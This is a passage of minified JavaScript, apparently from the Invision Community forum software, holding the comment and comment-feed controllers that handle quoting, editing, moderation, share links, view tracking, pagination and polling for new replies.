var tooltipSize={width:tooltip.show().outerWidth(),height:tooltip.show().outerHeight()};var leftAdjustment=ips.utils.events.isTouchDevice()?tooltipSize.width:(tooltipSize.width/2);tooltip.css({position:'absolute',left:Math.round(position.left-leftAdjustment)+'px',top:Math.round(position.top)+'px',zIndex:ips.ui.zIndex()});if(!tooltip.is(':visible')){tooltip.hide().fadeIn('fast');}else{tooltip.show();}},_hideQuoteTooltip:function(){$(document).off('click dblclick',this._clickHandler);clearInterval(this._quoteTimeout);this.scope.find('[data-role="inlineQuoteTooltip"]').fadeOut('fast');this._selectedText='';},feedJQ(){if(this.elem.dataset.feedid){const closest=this.elem.closest(`[data-feedid=${this.elem.dataset.feedid}][data-controller*="core.front.core.commentFeed"]`);if(closest){return $(closest);}
const feed=document.querySelector(`[data-feedid=${this.elem.dataset.feedid}][data-controller*="core.front.core.commentFeed"]`);if(feed){return $(feed);}
Debug.warn(`The comment feed for a comment could not be identified. This can be prevented by ensuring the comment and its feed have macthing data-feedid attributes (comment's feedid: ${this.elem.dataset.feedid})`);}else{Debug.warn(`A comment is missing its data-feedid attribute, so its comment feed could not be identified. This can be prevented by ensuring the comment and its feed have macthing data-feedid attributes`);}
Debug.warn(this.elem);return $(this.elem.closest(`[data-controller*="core.front.core.commentFeed"]`)||this.elem);},quoteSelection:function(e){e.preventDefault();this._getQuoteData();if(this._selectedText){this.feedJQ().trigger('quoteComment.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:this._selectedText,citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});}
this._hideQuoteTooltip();},commentCheckbox:function(e){var checked=$(e.currentTarget).is(':checked');this.scope.closest('.js-ipsEntry').toggleClass('ipsEntry--selected',checked);this.scope.closest('.js-ipsEntry').find('label[for='+$(e.currentTarget).attr('id')+']').toggleClass('ipsInput--pseudoChecked',checked);this.feedJQ().trigger('checkedComment.comment',{commentID:this._commentID,actions:$(e.currentTarget).attr('data-actions'),checked:checked});},disableQuoting:function(){this._quotingDisabled=true;this.scope.find('[data-ipsQuote-editor]').remove();},rateReview:function(e){e.preventDefault();var self=this;ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){var content=$("<div>"+response+"</div>");self.scope.html(content.find('[data-controller="core.front.core.comment"]').contents());$(document).trigger('contentChange',[self.scope]);}).fail(function(err){window.location=$(e.currentTarget).attr('href');});},_menu:undefined,getMenu(){if(!this._menu){let activeTabId=this.elem.closest(`[data-commentstype="reviews"]`)?'elReview':'elComment';Debug.log(activeTabId);let commentFeed=this.scope.get(0)?.closest('[data-controller]')
while(commentFeed&&!commentFeed.dataset.controller?.includes('core.front.core.commentFeed')){commentFeed=commentFeed.parentElement?.closest('[data-controller]')}
const menuLink=(commentFeed||document).querySelector('#'+activeTabId+`_${this.scope.get(0)?.dataset['commentid']} [href][data-ipsmenu]`);this._menu=menuLink?document.querySelector(menuLink.getAttribute('href')):null;}
return this._menu;},_setupShareCommentDialog(){const shareButton=this.getMenu()?.querySelector('[data-role="shareComment"], [data-role="shareReview"]');const shareMenu=shareButton?.dataset.ipsdialogContent?document.querySelector(shareButton.dataset.ipsdialogContent):null;const copyToClipboard=shareMenu?.querySelector('[data-role="shareButton"]');let shared=false;if(window.isSecureContext&&copyToClipboard){copyToClipboard.onclick=e=>e.preventDefault()
copyToClipboard?.addEventListener('pointerdown',async e=>{e.preventDefault();const href=copyToClipboard.getAttribute('href');const cb=async e=>{copyToClipboard.removeEventListener('pointerup',cb)
if(window.navigator?.clipboard?.writeText instanceof Function){e.preventDefault()
await window.navigator.clipboard.writeText(href);}else{const fakeElement=document.createElement('span')
fakeElement.innerText=href;document.body.appendChild(fakeElement)
const range=new Range();range.setStart(fakeElement,0)
range.setEnd(fakeElement,fakeElement.childNodes.length)
const originalRanges=[]
for(let i=0;i<document.getSelection().rangeCount;i++){originalRanges.push(document.getSelection().getRangeAt(i))}
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
document.execCommand('copy')
fakeElement.remove();document.getSelection().removeAllRanges()
for(const range of originalRanges){document.getSelection().addRange(range)}}
ips.ui.flashMsg.show(ilang`copied`)
if(!shared&&ips.utils.contentViews.enabled()&&this.scope.get(0).dataset.commentapp==='forums'){shared=true;ips.getAjax()(`${location.protocol}${ips.getSetting("baseURL")}/?app=core&module=system&controller=ajax&do=trackPostShareIntent&commentId=${this.scope.get(0).dataset.commentid}`).done(()=>{Debug.log("Sent post share intent");})}}
copyToClipboard.addEventListener('pointerup',cb)
copyToClipboard.addEventListener('pointercancel',()=>copyToClipboard.removeEventListener('pointerup',cb))
copyToClipboard.addEventListener('pointerleave',()=>copyToClipboard.removeEventListener('pointerup',cb))})}else if(copyToClipboard){Debug.log(`Converting share copy to clipboard links to contenteditable links`)
copyToClipboard.setAttribute('hidden','')
const shareArea=document.createElement('span')
const wrap=document.createElement('span')
if(copyToClipboard.querySelector(':scope > i')){const icon=copyToClipboard.querySelector(':scope > i')
icon.dataset.ipstooltip=''
icon.setAttribute('title',ips.getString('core_comment_share_copy_prompt'))
wrap.appendChild(icon)
wrap.append(document.createTextNode('\u00a0'))}
wrap.appendChild(shareArea)
wrap.classList.add('ipsPageActions__mainLink')
wrap.dataset.role='shareButton'
shareArea.innerText=copyToClipboard.getAttribute('href')
copyToClipboard.parentElement.insertBefore(wrap,copyToClipboard)
wrap.onclick=()=>{const range=new Range();range.setStart(shareArea,0)
range.setEnd(shareArea,shareArea.childNodes.length)
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
try{if(document.execCommand instanceof Function){document.execCommand?.('copy')
ips.ui.flashMsg.show(ips.getString('copied'))}}catch(e){}}}},setMultiQuote:function(e,data){var selector='[data-commentApp="'+data.contentapp+'"]';selector+='[data-commentType="'+data.contenttype+'"]';selector+='[data-commentID="'+data.contentcommentid+'"]';if(this.scope.is(selector)){if(!_.isNull(e)&&e.type=='setMultiQuoteEnabled'){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsButton--simple').addClass('ipsButton--secondary').attr('data-mqActive',true).html(ips.templates.render('core.posts.multiQuoteOn'));}else if(_.isNull(e)||e.type=='setMultiQuoteDisabled'){this.scope.find('[data-action="multiQuoteComment"]').addClass('ipsButton--simple').removeClass('ipsButton--secondary').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}}},quoteComment:function(e){e.preventDefault();if(!this._getQuoteData()){Debug.error("Couldn't get quote data");return;}
var html=this._prepareQuote($('<div/>').html(this.scope.find('[data-role="commentContent"]').html()));this.feedJQ().trigger('quoteComment.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:html.html(),citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});},multiQuoteComment:function(e){e.preventDefault();if(!this._getQuoteData()){Debug.error("Couldn't get quote data");return;}
var button=$(e.currentTarget);var mqActive=button.attr('data-mqActive');var html=this._prepareQuote($('<div/>').html(this.scope.find('[data-role="commentContent"]').html()));this.feedJQ().trigger((mqActive)?'removeMultiQuote.comment':'addMultiQuote.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:html.html(),button:button.attr('data-mqId'),citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});if(mqActive){button.removeClass('ipsButton--secondary').addClass('ipsButton--simple').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}else{button.removeClass('ipsButton--simple').addClass('ipsButton--secondary').attr('data-mqActive',true).html(ips.templates.render('core.posts.multiQuoteOn'));}},editComment:function(e){e.preventDefault();this._commentContents=this.scope.find('[data-role="commentContent"]').html();var url=$(e.currentTarget).attr('href');this.scope.find('[data-role="commentContent"]').removeClass('ipsRichText');this.trigger('getEditForm.comment',{url:url,commentID:this._commentID});},cancelEditComment:function(e){e.preventDefault();var self=this;ips.ui.alert.show({type:'verify',icon:'warn',message:ips.getString('cancel_edit_confirm'),subText:'',buttons:{yes:ips.getString('yes'),no:ips.getString('no')},callbacks:{yes:function(){ips.ui.editorv5.destruct(self.scope.find('[data-ipseditorv5]'));self.scope.find('[data-role="commentContent"]').html(self._commentContents);self.scope.find('[data-role="commentControls"], [data-action="expandTruncate"]').show();self.scope.find('[data-action="editComment"]').parent('li').show();self.scope.find('[data-role="commentContent"]').addClass('ipsRichText');$(document).trigger('contentChange',[self.scope]);}}});},submitEdit:function(e){e.preventDefault();e.stopPropagation();var form=this.scope.find('form');var url=form.attr('action');var data=form.serialize();form.find('[data-action="cancelEditComment"]').remove();form.find('[type="submit"]').prop('disabled',true).text(ips.getString('saving'));this.trigger('saveEditComment.comment',{form:data,url:url,commentID:this._commentID});},commentLoading:function(e,data){if(data.commentID!=this._commentID){return;}
var commentLoading=this.scope.find('[data-role="commentLoading"]');commentLoading.removeClass('ipsHide');},commentDone:function(e,data){if(data.commentID!=this._commentID){return;}
this.scope.find('[data-role="commentLoading"]').addClass('ipsHide');},getEditFormDone:function(e,data){if(data.commentID!=this._commentID){return;}
var self=this;var showForm=_.once(function(){self._isEditing=true;self.scope.find('[data-action="expandTruncate"], [data-role="commentControls"]').hide();self.scope.find('[data-action="editComment"]').parent('li').hide();self.scope.find('[data-role="commentContent"]').html(data.response);$(document).trigger('contentChange',[self.scope.find('[data-role="commentContent"]')]);});var elemPosition=ips.utils.position.getElemPosition(this.scope);var windowScroll=$(window).scrollTop();var viewHeight=$(window).height();if(elemPosition.absPos.top<windowScroll||elemPosition.absPos.top>(windowScroll+viewHeight)){$('html, body').animate({scrollTop:elemPosition.absPos.top+'px'},function(){showForm();});}else{showForm();}},getEditFormError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},saveEditCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
ips.ui.editorv5.destruct(this.scope.find('[data-ipseditorv5]'));this._isEditing=false;this.scope.find('[data-role="commentContent"]').replaceWith($('<div>'+data.response+'</div>').find('[data-role="commentContent"]'));this.scope.trigger('refreshContent');this.scope.find('[data-action="expandTruncate"], [data-role="commentControls"]').show();this.scope.find('[data-action="editComment"]').parent('li').show();$(document).trigger('contentChange',[this.scope]);},saveEditCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('editCommentError'),});},approveComment:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');this.trigger('approveComment.comment',{url:url,commentID:this._commentID});},approveCommentLoading:function(e,data){if(data.commentID!=this._commentID){return;}
this.scope.find('[data-role="commentControls"]').addClass('i-opacity_4').find('[data-action="approveComment"]').addClass('ipsButton--disabled').text(ips.getString('commentApproving'));},approveCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var commentHtml=$('<div>'+data.response+'</div>').find('[data-controller="core.front.core.comment"]').html();this.scope.html(commentHtml).removeClass('ipsModerated').closest('.ipsEntry').removeClass('ipsModerated');$(document).trigger('contentChange',[this.scope]);if(ips.utils.db.isEnabled()){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsHide');}
ips.ui.flashMsg.show(ips.getString('commentApproved'));},approveCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},deleteComment:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');var commentData=this._getQuoteData();var eventData=_.extend(commentData,{url:url,commentID:this._commentID});ips.ui.alert.show({type:'confirm',icon:'warn',message:ips.getString('delete_confirm'),callbacks:{ok:()=>{this.feedJQ().trigger('deleteComment.comment',eventData);}}});},deleteCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var deleteLink=this.scope.find('[data-action="deleteComment"]');var toHide=null;var toShow=null;if(deleteLink.attr('data-hideOnDelete')){toHide=this.scope.find(deleteLink.attr('data-hideOnDelete'));}else{toHide=this.scope.closest('article');}
toHide.animationComplete(function(){toHide.remove();});ips.utils.anim.go('fadeOutDown',toHide);if(deleteLink.attr('data-updateOnDelete')){$(deleteLink.attr('data-updateOnDelete')).text(parseInt($(deleteLink.attr('data-updateOnDelete')).text())-1);}
if(deleteLink.attr('data-showOnDelete')){toShow=this.scope.find(deleteLink.attr('data-showOnDelete'));ips.utils.anim.go('fadeIn',toShow);}
this.feedJQ().trigger('deletedComment.comment',{commentID:this._commentID,response:data.response});},deleteCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},_prepareQuote:function(html){html=$(html);html.find('[data-action="expandTruncate"]').remove();if(![...html.find('> :not(blockquote.ipsQuote)')].some(elem=>elem.matches('img,video,iframe,audio,object,embed')||elem.innerText.trim().length||elem.querySelector(':is(img,video,iframe,audio,object,embed):not(blockquote.ipsQuote *)'))&&html.find('> blockquote.ipsQuote')){const self=this;html.find('> blockquote.ipsQuote').each(function(){let child=this.querySelector(':scope > .ipsQuote_contents')||this;child.innerHTML=self._prepareQuote($(child.innerHTML)).html();});}else{if(html.find('blockquote.ipsQuote')?.parent()?.get(0)?.matches('div')&&html.find('blockquote.ipsQuote').siblings().length===0){var div=html.find('blockquote.ipsQuote').closest('div');div.next('p').find("br:first-child").remove();div.remove();}else{html.find('blockquote.ipsQuote').remove();}
html.find('.ipsStyle_spoilerFancy,.ipsStyle_spoiler').replaceWith(ips.templates.render('core.posts.quotedSpoiler'));html.find("[data-excludequote]").remove();html.find('.ipsQuote_citation').remove();html.find('[data-quote-value]').each(function(){$(this).replaceWith('<p>'+$(this).attr('data-quote-value')+'</p>');});}
return html;},_getQuoteData:function(){if(!this._quoteData){try{this._quoteData=$.parseJSON(this.scope.attr('data-quoteData'));return this._quoteData;}catch(err){Debug.log("Couldn't parse quote data");return{};}}
return this._quoteData;},_setupIntersectionObserver(){const elem=this.scope.get(0);let observer;if(ips.utils.contentViews.enabled()&&elem.dataset.viewHash){const otherData=typeof elem.dataset.viewTrackingData==='string'?JSON.parse(atob(elem.dataset.viewTrackingData)):{};const key=elem.dataset.viewHash;ips.utils.contentViews.registerEntity(key,false,otherData,true,()=>{observer?.disconnect();});if(this._observer===null){const target=this.scope.get(0);if(target instanceof HTMLElement){this._observer=new IntersectionObserver(this.handleIntersection.bind(this),{rootMargin:'20px',threshold:0.8});this._observer.observe(target);observer=this._observer;}else{this._observer=false;}}}},handleIntersection(entries){const key=this.scope?.get(0).dataset.viewHash;if(key){ips.utils.contentViews.setIsViewing(key,entries[0].intersectionRatio>=0.8);}},});let mouseState='up';const mouseUpResolvers=new Set();function mouseUp(){return new Promise(resolve=>{if(mouseState==="up"){resolve()}else{mouseUpResolvers.add(resolve)}})}
function clearMouseUpResolvers(){mouseState='up'
const resolves=[...mouseUpResolvers]
mouseUpResolvers.clear()
resolves.forEach(resolve=>resolve())}
document.addEventListener('mousedown',()=>mouseState='down',{capture:true})
document.addEventListener('touchstart',()=>mouseState='down',{capture:true})
document.addEventListener('touchend',clearMouseUpResolvers,{capture:true})
document.addEventListener('mouseup',clearMouseUpResolvers,{capture:true})
document.addEventListener('selectionchange',_.debounce(()=>{const selection=document.getSelection();for(let i=0;i<selection.rangeCount;i++){const range=selection.getRangeAt(i);const quoteBox=range.commonAncestorContainer instanceof Text?range.commonAncestorContainer.parentElement.closest('[data-role="commentContent"]'):range.commonAncestorContainer.closest('[data-role="commentContent"]')
if(quoteBox instanceof Element){mouseUp().then(()=>quoteBox.dispatchEvent(new CustomEvent('ipsCalcQuote',{bubbles:true})))
break;}}},400))}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.commentFeed',{_overlay:null,_commentFeedID:0,_newRepliesFlash:null,_maximumMultiQuote:50,_pageParam:'page',_seoPagination:false,_urlParams:{},_baseURL:'',_doneInitialState:false,_initialURL:'',_pollingEnabled:true,_pollingActive:false,_pollingPaused:false,_initialPoll:10000,_currentPoll:10000,_decay:20000,_maxInterval:(30*60)*1000,_pollingTimeout:null,_pollAjax:null,_pollOnUnpaused:false,_notification:null,_lastSeenTotal:0,initialize(){this._containerID=this.scope.closest('[data-commentsContainer]').length?this.scope.closest('[data-commentsContainer]').attr('data-commentsContainer'):this.scope.identify().attr('id');this.on('submit','[data-role="replyArea"]',this.quickReply);this.on('quoteComment.comment',this.quoteComment);this.on('addMultiQuote.comment',this.addMultiQuote);this.on('removeMultiQuote.comment deleteComment.comment',this.removeMultiQuote);this.on('click','[data-action="filterClick"]',this.filterClick);this.on('menuItemSelected','[data-role="signatureOptions"]',this.signatureOptions);this.on('editorCompatibility',this.editorCompatibility);this.on('checkedComment.comment',this.checkedComment);if(this.elem?.dataset.pageParam){this._pageParam=this.elem.dataset.pageParam;}
this._boundMQ=_.bind(this.doMultiQuote,this);this._boundCMQ=_.bind(this.clearMultiQuote,this);$(document).on('click','[data-role="multiQuote_'+this._containerID+'"]',this._boundMQ);$(document).on('click','[data-action="clearQuoted_'+this._containerID+'"]',this._boundCMQ);$(document).on('moderationSubmitted',this.clearLocalStorage);this.on('paginationClicked paginationJump',this.paginationClick);this.on(document,'addToCommentFeed',this.addToCommentFeed);this.on('deletedComment.comment',this.deletedComment);this.on(document,'click','[data-action="loadNewPosts"]',this.loadNewPosts);this.on(window,'historychange',this.stateChange);this.on(document,"socket.new_comment",this.handleSocketCommentTrigger);this.setup();},setup:function(){const replyForm=this.scope.find('[data-role="replyArea"] form');this._commentFeedID=this.scope.attr('data-feedID');this._urlParams=this._getUrlParams();this._baseURL=this.scope.attr('data-baseURL');this._initialURL=window.location.href;this._currentPage=ips.utils.url.getPageNumber(this._pageParam);this._urlParams[this._pageParam]=this._currentPage;if(this._baseURL.match(/\?[^?]+$/)){this._baseURL+='&';}else{this._baseURL+='?';}
if(replyForm.attr('data-noAjax')){this._pollingEnabled=false;}
if(!('commentFeed'in ips.utils.history.getState())){this._updateState({})
ips.utils.history.replaceState(this.historyState,'commentFeed',window.location.href)}
if(!_.isUndefined(this.scope.attr('data-lastPage'))&&this._pollingEnabled){this._startPolling();}
$(document).ready(()=>{this._setUpMultiQuote();this._findCheckedComments();});this.on('updateTimestamps',this._updateTimestamps);for(const ev of['ips:editorUpdated','ips:editorAfterInit']){this.elem.addEventListener(ev,e=>{const{elem}=e.detail;const submit=elem.closest(CSS.supports('selector(a:has(b))')?'form:has(input[type="submit"],button[type="submit"])':'form').querySelectorAll(':is(button, input)[type="submit"]');if(!submit.length){return;}
const widget=ips.ui.editorv5.getObj(elem);if(!widget){return;}
const empty=!widget.getInstanceHTML();submit.forEach(item=>{if(empty){item.setAttribute('disabled','');}else{item.removeAttribute('disabled');}})})}},clearLocalStorage:function(){ips.utils.db.remove('moderation',$(document).find("[data-feedID]").attr('data-feedID'));},destroy:function(){$(document).off('click','[data-role="multiQuote_'+this._containerID+'"]',this._boundMQ);$(document).off('click','[data-action="clearQuoted_'+this._containerID+'"]',this._boundCMQ);this._stopPolling();},_getUrlParams:function(){const sort=this._getSortValue();const obj={sortby:sort.by||'',sortdirection:sort.order||'',};obj[this._pageParam]=ips.utils.url.getPageNumber(this._pageParam)||1;return obj;},_getSortValue:function(){return{by:'',order:''};},stateChange(e){if(e.detail?.type==='replace'||!('commentFeed'in ips.utils.history.getState())){return;}
const state={data:ips.utils.history.getState('commentFeed'),url:window.location.href}
if(typeof state.data!=="object"){return;}
const lastChange=e.detail.type==='pop'?'pop':ips.utils.history.getLastChangeType()
if(lastChange&&lastChange!=='commentFeed'&&typeof this.historyState==="object"){let commentFeedChanged=false;if(Object.keys(this.historyState).length!==Object.keys(state.data).length){commentFeedChanged=true;}else{for(const key in this.historyState){if(!(key in state.data)||this.historyState[key]!==state.data[key]){commentFeedChanged=true;break;}}}
if(!commentFeedChanged){return}}
if((state.data.controller!==this.controllerID||state.data.feedID!==this._commentFeedID)){if(state.data.controller===undefined&&state.url===this._initialURL){Debug.log("No controller state, but state URL matched initial URL");}else{return;}}
this.historyState=state.data;this._urlParams=state.data;ips.utils.analytics.trackPageView(state.url);this._getResults();},_getResults(url){this._setLoading(true);ips.getAjax()(url||this._getURL(),{showLoading:true}).done(response=>this._getResultsDone(response)).fail((...args)=>this._getResultsFail(...args)).always(()=>this._getResultsAlways());},_getResultsDone(response){const feed=Array.from((new DOMParser()).parseFromString(`<div>${response}</div>`,'text/html').querySelectorAll(`[data-feedid="${this.scope.attr('data-feedid')}"]`)).find(el=>el.dataset.controller?.match(/core\.front\.core\.commentFeed/i))
if(!feed){this._getResultsFail(new RangeError(`The response did not include a content feed element with a feed id matching this one`))
return;}
const newContents=feed.innerHTML;const scrollPos=window.scrollY;this.cleanContents();this.scope.hide().html(newContents);window.scrollTo({top:scrollPos,behavior:'auto'})
ips.utils.anim.go('fadeIn',this.scope).done(()=>{if(this._updateDoneCallback instanceof Function){setTimeout(this._updateDoneCallback,10);}
this._updateDoneCallback=null});this._overlay.hide();const currentPageNo=ips.utils.url.getPageNumber(this._pageParam,window.location.href),lastPageNo=this.scope.find('li.ipsPagination__last > a').first().attr('data-page');if(currentPageNo!==lastPageNo){this.scope.removeAttr('data-lastPage');this._stopPolling();}else{this.scope.attr('data-lastPage',true);if(this._pollingEnabled){this._currentPoll=this._initialPoll;this._startPolling();}}
this._setUpMultiQuote();$(document).trigger('contentChange',[this.scope]);this._findCheckedComments();ips.ui.tableOfContents.refreshElems();},_getResultsFail:function(jqXHR,textStatus,errorThrown){if(Debug.isEnabled()){if(jqXHR instanceof RangeError){Debug.error(jqXHR)
return;}
Debug.error("Ajax request failed ("+textStatus+"): "+errorThrown);Debug.error(jqXHR.responseText);}else{window.location=this._getURL();}},_getResultsAlways:function(){},_setLoading:function(status){var commentFeed=this.scope.find('[data-role="commentFeed"]');if(status){if(!this._overlay){this._overlay=$('<div/>').addClass('ipsLoading').hide();ips.getContainer().append(this._overlay);}
var dims=ips.utils.position.getElemDims(commentFeed);var position=ips.utils.position.getElemPosition(commentFeed);this._overlay.show().css({left:position.viewportOffset.left+'px',top:position.viewportOffset.top+$(document).scrollTop()+'px',width:dims.width+'px',height:dims.height+'px',position:'absolute',zIndex:ips.ui.zIndex()});commentFeed.animate({opacity:"0.5"});}else{}},_paginatedOnce:false,paginationClick:function(e,data){data.originalEvent.preventDefault();if(data.pageNo!==this._urlParams[this._pageParam]){Debug.log("Possibly collapsing elements as the user navigated away from the first page");if(parseInt(`${this._urlParams[this._pageParam]}`)===1&&!this._paginatedOnce){document.querySelectorAll(`[data-feedid="${this._commentFeedID}"] [data-collapse-off-first-page]`).forEach(toCollapse=>{toCollapse.dispatchEvent(new CustomEvent("ips:truncateCollapse",{bubbles:true}));})}
this._paginatedOnce=true;var urlObj=ips.utils.url.getURIObject(data.href);var queryKey=urlObj.queryKey;if(_.isUndefined(queryKey[this._pageParam])){queryKey[this._pageParam]=data.pageNo;}
this._seoPagination=data.seoPagination;this._updateURL(queryKey,()=>{const elem=this.elem.querySelector(`.ipsButtonBar--top`)
if(!(elem instanceof HTMLElement)){Debug.warn("Couldn't find the .ipsButtonBar--top or .ipsButtonBar--bottom pagination container inside the comment feed controller. This is likely a theme error that needs to be addressed so that the content feed can be scrolled to the top or bottom after pagination")
return;}
const boundingBox=elem.getBoundingClientRect()
if(boundingBox.top>30&&boundingBox.bottom<window.innerHeight-30){return;}
window.scrollBy({top:boundingBox.top-30,behavior:'smooth'})});}},_updateURL:function(newParams,callback){this._updateState(newParams)
let newUrl=this._getURL();if(newUrl.slice(-1)==='?'){newUrl=newUrl.substring(0,newUrl.length-1);}
if(this._seoPagination===true){newUrl=ips.utils.url.pageParamToPath(newUrl,this._pageParam,this.historyState[this._pageParam]);}
ips.utils.history.pushState(this.historyState,'commentFeed',newUrl);this._updateDoneCallback=callback;},_updateState(newParams){Object.assign(this._urlParams,newParams);this.historyState={...this._urlParams}
Object.assign(this.historyState,{controller:this.controllerID,feedID:this._commentFeedID})},_getURL:function(){const urlObj=new URL(this._baseURL);const skipParams=new Set(['controller','feedID','bypassState']);for(const param in this._urlParams){if(this._urlParams[param]&&!skipParams.has(param)&&!(param===this._pageParam&&Number(this._urlParams[this._pageParam])<=1)){urlObj.searchParams.set(param,this._urlParams[param])}}
return urlObj.toString();},editorCompatibility:function(e,data){if(!data.compatible){this.triggerOn('core.front.core.comment','disableQuoting.comment');}},checkedComment:function(e,data){var dataStore=ips.utils.db.get('moderation',this._commentFeedID)||{};if(data.checked){if(_.isUndefined(dataStore[data.commentID])){dataStore[data.commentID]=data.actions;}}else{delete dataStore[data.commentID];}
if(_.size(dataStore)){ips.utils.db.set('moderation',this._commentFeedID,dataStore,undefined,(Date.now()/1000)+86400);}else{ips.utils.db.remove('moderation',this._commentFeedID);}},_findCheckedComments:function(){if(!this.scope.find('input[type="checkbox"]').length){return;}
var dataStore=ips.utils.db.get('moderation',this._commentFeedID)||{};var self=this;var pageAction=this.scope.find('[data-ipsPageAction]');if(_.size(dataStore)){var sizeOtherPage=0;_.each(dataStore,function(val,key){if(self.scope.find('[data-commentID="'+key+'"]').length){self.scope.find('[data-commentID="'+key+'"] input[type="checkbox"][data-role="moderation"]').attr('checked',true).trigger('change');}else{sizeOtherPage++;pageAction.trigger('addManualItem.pageAction',{id:'multimod['+key+']',actions:val});}});if(this.scope.find('[data-ipsAutoCheck]')){this.scope.find('[data-ipsAutoCheck]').trigger('setInitialCount.autoCheck',{count:sizeOtherPage});}}},signatureOptions:function(e,data){data.originalEvent.preventDefault();if(data.selectedItemID=='oneSignature'){this._ignoreSingleSignature($(e.currentTarget).attr('data-memberID'));}else{this._ignoreAllSignatures();}},_ignoreAllSignatures:function(){var self=this;var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=settings&do=toggleSigs';var signatures=this.scope.find('[data-role="memberSignature"]');signatures.slideUp();ips.getAjax()(url).done(function(response){ips.ui.flashMsg.show(ips.getString('signatures_hidden'));signatures.remove();}).fail(function(){signatures.show();ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('signatures_error'),callbacks:{}});});},_ignoreSingleSignature:function(memberID){var url=ips.getSetting('baseURL')+'index.php?app=core&module=system&controller=ignore&do=ignoreType&type=signatures';var signatures=this.scope.find('[data-role="memberSignature"]').find('[data-memberID="'+memberID+'"]').closest('[data-role="memberSignature"]');signatures.slideUp();ips.getAjax()(url,{data:{member_id:parseInt(memberID)}}).done(function(response){ips.ui.flashMsg.show(ips.getString('single_signature_hidden'));signatures.remove();}).fail(function(){signatures.show();ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('single_signature_error'),callbacks:{}});});},filterClick:function(e){e.preventDefault();var urlObj=ips.utils.url.getURIObject($(e.target).attr('href'));var queryKey=urlObj.queryKey;this._updateURL(queryKey);},quoteComment:function(e,data){if(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]').length){ips.ui.editorv5.getObjWithInit(this.scope.find('[data-role="replyArea"] [data-ipsEditorv5]'),function(editor){editor.insertQuotes([data]);});}},windowBlur:function(e){if(this._pollingEnabled){Debug.log('Window blurred, pausing polling...');this._pollingPaused=true;}},windowFocus:function(e){if(this._pollingEnabled&&this._pollingPaused){Debug.log('Window focused...');this._pollingPaused=false;if(this._pollOnUnpaused){this._pollOnUnpaused=false;this.pollForNewReplies();}}},handleSocketCommentTrigger:function(){if(!_.isUndefined(this.scope.attr('data-lastPage'))&&this._pollingEnabled){this.pollForNewReplies();}},_startPolling:function(){this._pollingActive=true;Debug.log('Starting polling with interval '+(this._currentPoll/1000)+'s');this._pollingTimeout=setTimeout(()=>{this.pollForNewReplies();},this._currentPoll);},_stopPolling:function(){this._pollingActive=false;if(this._pollingTimeout){clearTimeout(this._pollingTimeout);}
Debug.log("Stopped polling for new replies in comment feed.");},pollForNewReplies(){const replyForm=this.scope.find('[data-role="replyArea"] form');const commentsOnThisPage=this.scope.find('[data-commentid]');if(!commentsOnThisPage.length){return;}
const lastSeenId=this._getLastSeenID(commentsOnThisPage);const type=$(commentsOnThisPage[commentsOnThisPage.length-1]).attr('data-commentType');if(type.match(/-review$/)){Debug.log("Polling disabled for reviews");this._stopPolling();return;}
if(this._pollingPaused){Debug.log('Window blurred, delaying poll until focused...');this._pollOnUnpaused=true;return;}
if(this._pollAjax&&this._pollAjax.abort!==undefined){this._pollAjax.abort();}
this._pollAjax=ips.getAjax();this._pollAjax(replyForm.attr('action'),{dataType:'json',data:'do=checkForNewReplies&type=count&lastSeenID='+lastSeenId+'&csrfKey='+ips.getSetting('csrfKey'),type:'post'}).done(response=>{if(response.error&&response.error==='auto_polling_disabled'){this._stopPolling();return;}
if(parseInt(response.count)>0){this._currentPoll=this._initialPoll;if(this.getCurrentCommentPageCount()<parseInt(response.perPage)){this._importNewReplies(false);}else{this._buildFlashMsg(response);if(parseInt(response.totalCount)>parseInt(this._lastSeenTotal)){this._buildNotifications(response);this._lastSeenTotal=parseInt(response.totalCount);}}}else{if((this._currentPoll+this._decay)<this._maxInterval){this._currentPoll+=this._decay;}else{this._currentPoll=this._maxInterval;}}
